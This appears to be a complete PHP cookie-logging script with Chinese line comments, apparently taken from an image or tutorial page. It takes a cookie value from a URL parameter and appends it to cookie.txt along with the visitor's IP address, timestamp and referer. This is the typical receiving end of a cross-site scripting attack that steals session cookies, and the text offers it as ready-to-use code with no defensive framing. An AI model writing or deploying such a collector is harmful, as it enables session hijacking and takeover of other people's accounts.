 1 <?php
2 $cookie = $_GET['cookie']; //以GET方式获取cookie变量值
3 $ip = getenv ('REMOTE_ADDR'); //远程主机IP地址
4 $time=date('Y-m-d g:i:s'); //以"年-月-日时：分：秒"的格式显示时间
5 $referer=getenv ('HTTP_REFERER'); //链接来源
6 $fp = fopen('cookie.txt', 'a'); //打开cookie.txt，若不存在则创建它
7 fwrite($fp," IP: " .$ip. " | Date and Time: " .$time." | Referer: ".$referer." |
Cookie: ".$cookie."|||"); //写入文件
8 fclose($fp); //关闭文件
9 ?>